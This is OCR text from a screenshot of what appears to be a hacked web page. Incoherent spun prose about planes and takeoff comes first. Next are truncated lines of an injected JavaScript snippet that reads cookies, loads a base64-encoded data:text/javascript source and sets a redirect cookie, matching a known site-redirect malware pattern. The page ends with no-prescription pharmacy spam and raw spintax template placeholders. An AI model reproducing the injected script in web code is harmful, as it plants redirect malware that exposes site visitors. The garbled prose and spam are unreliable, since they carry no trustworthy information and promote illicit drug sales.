
there is occassions when we might need to push to
Just like in the plane, it might are generally less 
planning to enable. The change that’s needed in 
it bought one more results essential for takeoff.
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Cheap Pharmacy No Perscription. Mail Or
Courier Or Airmail
{-String.Spintax-|-{Follow this link|Use this link|
Variable.substance-}) NOW! Generic {-Variable.pi
Random.Int-|-44-|-400-} comments {-String.Spintax-
Variable.perpill-} {-Variable.postdata-}